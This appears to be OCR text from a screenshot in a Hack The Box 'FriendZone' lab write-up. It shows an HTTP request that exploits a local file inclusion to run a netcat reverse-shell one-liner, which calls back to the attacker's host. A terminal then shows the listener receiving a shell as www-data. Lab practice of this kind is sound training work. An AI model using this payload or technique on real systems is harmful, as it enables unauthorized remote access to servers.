 Request
Pretty Raw Hex \n
1 GET /dashboard.php?image_id=&pagename=../../../etc/Development/cmd&cmd=
rm+/tmp/f;mkfifo+/tmp/f;cat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.16.4+443+>/tmp/f HTTP/1.1
2 Host: administrator1.friendzone.red
3 Cookie: FriendZoneAuth=e7749d0f4b4da5d03e6e9196fd1d18f1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html
6 Accept-Language:
7 Accept-Encoding:
8 Upgrade-Insecure-
9 Te: trailers
10 Connection: close
11
12
root@kali: /media/sf_Compartilhada/HackTheBox/FriendZone
File Actions Edit View Help
(root💀kali)-[/media/sf_Compartilhada/HackTheBox/FriendZone]
# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.123] 35748
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$